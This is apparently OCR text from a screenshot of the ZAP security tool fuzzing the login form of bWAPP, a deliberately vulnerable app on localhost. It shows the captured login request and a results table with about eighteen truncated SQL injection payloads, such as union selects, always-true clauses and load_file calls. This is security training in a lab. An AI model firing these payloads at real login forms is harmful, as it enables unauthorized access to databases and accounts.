 File Edit View Analyse Report Tools Import Export Online Help
Untitled Session - ZAP 2.16.1
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
bWAPP
fonts
images
GET:install.php
GET:install.php(install)
js
GET:login.php
POST:login.php()(form,login,password,security_level)
GET:portal.php
stylesheets
POST http://localhost:8080/bWAPP/login.php HTTP/1.1
host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://localhost:8080
login=bee&password=bug%5C&security_level=0&form=submit
History Search Alerts Output Fuzzer
New Fuzzer Progress: 1: HTTP - http://localho..bWAPP/login.php 100% Current fuzzers: 0
Messages Sent: 28561 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
26,660 Fuzzed 200 OK 79 ms 364 bytes 4,086 bytes Reflected @, ' or 'unusual' = 'unusu...
26,668 Fuzzed 200 OK 37 ms 364 bytes 4,086 bytes Reflected @, ' or username like ch...
26,669 Fuzzed 200 OK 36 ms 364 bytes 4,086 bytes Reflected @, ' union select * from u...
26,663 Fuzzed 200 OK 71 ms 364 bytes 4,086 bytes Reflected @, ' or 'something' like 's...
26,666 Fuzzed 200 OK 57 ms 364 bytes 4,086 bytes Reflected @, ' or 'whatever' in ('wh...
26,670 Fuzzed 200 OK 39 ms 363 bytes 4,086 bytes Reflected @, ' union select
26,667 Fuzzed 200 OK 62 ms 363 bytes 4,086 bytes Reflected @, ' or 2 between 1 and 3
26,675 Fuzzed 200 OK 19 ms 364 bytes 4,086 bytes Reflected @, '/**/or/**/1/**/=/**/1
26,679 Fuzzed 200 OK 21 ms 363 bytes 4,086 bytes Reflected @, " or isNULL(1/0) /*
26,676 Fuzzed 200 OK 31 ms 364 bytes 4,086 bytes Reflected @, ' or 1/*
26,677 Fuzzed 200 OK 26 ms 364 bytes 4,086 bytes Reflected @, or isNULL(1/0) /*
26,683 Fuzzed 200 OK 37 ms 364 bytes 4,086 bytes Reflected @, ' and 1 in (select var f...
26,673 Fuzzed 200 OK 60 ms 364 bytes 4,086 bytes Reflected @, '; execute immediate '...
26,678 Fuzzed 200 OK 55 ms 364 bytes 4,086 bytes Reflected @, ' or '7659'='7659
26,674 Fuzzed 200 OK 61 ms 363 bytes 4,086 bytes Reflected @, '; exec ('sel' + 'ect us'...
26,686 Fuzzed 200 OK 44 ms 364 bytes 4,086 bytes Reflected @, ' and 1=( if((load_file(...
26,687 Fuzzed 200 OK 48 ms 363 bytes 4,086 bytes Reflected @, a
26,689 Fuzzed 200 OK 49 ms 364 bytes 4,086 bytes Reflected @, a' --
Alerts 0 3 5 4 Main Proxy: localhost:8081 Current Status 0 0 0 0 0 0 0 0 0 0